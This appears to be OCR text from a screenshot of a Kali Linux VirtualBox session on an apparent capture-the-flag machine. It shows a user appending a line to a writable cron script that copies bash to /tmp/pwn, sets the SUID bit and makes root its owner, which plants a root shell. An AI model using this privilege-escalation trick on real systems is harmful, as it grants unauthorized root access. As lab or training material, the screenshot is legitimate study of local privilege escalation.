 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 16:06 1
SHayslett@red: /etc
File Edit View Search Terminal Help
SHayslett@red:/etc$ cat /usr/local/sbin/cron-logrotate.sh
#Simon, you really need to-do something about this
SHayslett@red:/etc$ echo "cp /bin/bash /tmp/pwn; chmod u+s /tmp/pwn; chown root:root /tmp/pwn" >> /usr/l
ocal/sbin/cron-logrotate.sh
SHayslett@red:/etc$
Right Ctrl